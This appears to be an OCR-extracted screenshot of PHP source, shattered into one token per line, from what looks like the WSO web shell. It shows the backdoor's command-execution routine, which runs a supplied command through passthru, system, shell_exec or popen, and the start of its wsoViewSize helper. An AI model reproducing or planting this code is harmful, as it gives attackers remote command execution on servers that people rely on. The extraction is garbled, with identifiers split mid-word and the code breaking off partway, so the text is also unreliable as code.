
		ob_start();

		@passthru(
$in
);

$out
 = ob_get_clean();

	}
elseif
(function_exists(
'system'
)) {

		ob_start();

		@system(
$in
);

$out
 = ob_get_clean();

	}
elseif
(function_exists(
'shell_exe
c'
)) {

$out
 = shell_exec(
$in
);

	}
elseif
(is_resource(
$f
 = @popen(
$i
n
,
"r"
))) {

$out
 = 
""
;

while
(!@feof(
$f
))

$out
 .= fread(
$f
,
102
4
);

		pclose(
$f
);

	}

return
$out
;

function
wsoViewSize
(
$s
)
{

if
(
$s
 >= 
1073741824
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1073741824
 ). 
' GB'
;

elseif
(
$s
 >= 
1048576
)
